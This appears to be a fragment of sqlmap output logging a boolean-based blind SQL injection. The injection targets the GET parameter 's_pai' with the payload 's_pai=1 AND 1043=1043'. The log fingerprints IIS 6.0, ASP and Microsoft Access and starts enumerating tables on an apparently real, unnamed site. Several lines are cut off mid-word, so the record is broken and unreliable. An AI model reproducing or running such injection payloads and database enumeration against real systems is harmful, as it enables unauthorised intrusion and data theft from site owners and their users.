 ---
Place: GET
Parameter: s_pai
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
s_pai=1 AND 1043=1043
IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:12:46] [INFO] fetching tables for database: 'Microsoft_Access_masterd
[15:12:46] [INFO] fetching number of tables for database 'Microsoft_Acces
[15:12:46] [WARNING] running in a single-thread mode. Please consider usa
val
[15:12:46] [INFO] retrieved:
[15:12:47] [WARNING] in case of continuous data retrieval problems you ar